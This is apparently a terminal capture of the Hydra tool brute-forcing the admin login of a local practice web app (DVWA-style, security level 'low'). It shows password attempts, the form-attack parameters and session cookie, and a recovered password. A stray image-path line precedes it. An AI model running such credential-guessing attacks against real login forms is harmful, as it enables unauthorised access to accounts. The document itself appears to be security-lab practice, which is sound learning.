 [ATTEMPT] target host.docker.internal - login "admin" - pass "co" - 93 of 702 [child 8] (0/0)
[ATTEMPT] target host.docker.internal - login "admin" - pass "cp" - 94 of 702 [child 14] (0/0)
[ATTEMPT] target host.docker.internal - login "admin" - pass "cq" - 95 of 702 [child 2] (0/0)
[ATTEMPT] target host.docker.internal - login "admin" - pass "cr" - 96 of 702 [child 7] (0/0)
[80][http-get-form] host: host.docker.internal   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=jsrla
lao6oi1a2ad2gvnps6385; security=low:F=Username and/or password incorrect.   login: admin   password: cc
[STATUS] attack finished for host.docker.internal (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-28 15:39:36
beatricezani@MacBook-Air-di-Beatrice ~ %